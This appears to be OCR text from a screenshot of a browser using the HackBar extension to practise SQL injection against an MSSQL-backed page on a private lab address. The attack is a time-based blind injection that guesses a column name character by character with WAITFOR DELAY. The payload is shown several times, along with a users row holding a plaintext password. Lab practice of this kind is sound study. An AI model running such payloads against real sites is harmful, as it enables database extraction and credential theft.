 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75 and
name='users')),2,1)) =100) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users')),2,1)) =100) WAITFOR DELAY '0:0:3'--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
saulGoodman